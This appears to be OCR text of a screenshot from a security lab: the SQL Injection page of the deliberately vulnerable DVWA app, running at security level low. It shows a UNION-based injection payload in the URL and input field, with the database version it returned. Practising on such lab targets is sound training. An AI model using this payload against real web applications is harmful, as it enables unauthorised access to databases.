 Vulnerability: SQL Inject...
10:24 AM
Vulnerability: SQL Injectio
192.168.186.40/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+%40%40version%3B+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, @@version; #
First name:
Surname: 5.7.41-0ubuntu0.18.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help